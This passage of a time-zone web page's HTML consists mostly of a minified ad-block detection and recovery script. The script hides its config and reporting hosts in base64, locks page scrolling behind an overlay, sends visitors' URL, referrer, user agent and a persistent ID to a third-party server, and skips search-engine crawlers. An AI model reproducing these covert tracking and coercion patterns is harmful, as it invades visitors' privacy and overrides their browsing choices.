g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Yilan"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Yilan"><link rel="alternate" hreflang="az" href="https://time.is/az/Yilan"><link rel="alternate" hreflang="be" href="https://time.is/be/Yilan"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Yilan"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Yilan"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Yilan"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Yilan"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Yilan"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Yilan"><link rel="alternate" hreflang="da" href="https://time.is/da/Yilan"><link rel="alternate" hreflang="de" href="https://time.is/de/Yilan"><link rel="alternate" hreflang="et" href="https://time.is/et/Yilan"><link rel="alternate" hreflang="el" href="https://time.is/el/Yilan"><link rel="alternate" hreflang="en" href="https://time.is/Yilan"><link rel="alternate" hreflang="en-gb" href="https://time.is/en_gb/Yilan"><link rel="alternate" hreflang="es" href="https://time.is/es/Yilan"><link rel="alternate" 